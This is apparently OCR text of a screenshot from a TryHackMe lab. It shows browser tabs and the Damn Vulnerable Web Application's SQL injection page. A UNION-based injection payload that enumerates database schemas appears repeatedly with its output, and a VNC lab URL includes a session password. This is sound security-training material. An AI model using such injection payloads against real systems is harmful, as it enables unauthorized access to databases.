 Mail - Anthony B. Oliva - Outlo
(2) General (CS298 - Introduct
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:27 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+SCHEMA_NAME%2C+NULL+FROM+informatio
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: information_schema
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: dvwa
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: mysql
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: performance_schema
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/